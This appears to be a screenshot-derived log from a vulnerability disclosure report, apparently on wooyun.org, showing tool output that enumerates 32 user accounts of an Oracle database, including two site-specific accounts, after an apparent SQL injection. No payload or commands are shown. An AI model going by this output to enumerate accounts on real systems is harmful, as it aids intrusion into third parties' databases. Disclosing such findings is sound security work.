 [13:02:57] [INFO] resumed: SYSTEM
[13:02:57] [INFO] resumed: SYS
database management system users [32]:
[*] ANONYMOUS
[*] APEX_030200
[*] APEX_PUBLIC_USER
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] DIP
[*] EXFSYS
[*] FLOWS_FILES
[*] HLKJ_WD_TEST
[*] HLKJ_WR
[*] MDDATA
[*] MDSYS
[*] MGMT_VIEW
[*] OLAPSYS
[*] ORACLE_OCM
[*] ORDDATA
[*] ORDPLUGINS
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] OWBSYS_AUDIT
[*] SCOTT
[*] SI_INFORMTN_SCHEMA
[*] SPATIAL_CSW_ADMIN_USR
[*] SPATIAL_WFS_ADMIN_USR
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] XS$NULL
www.wooyun.org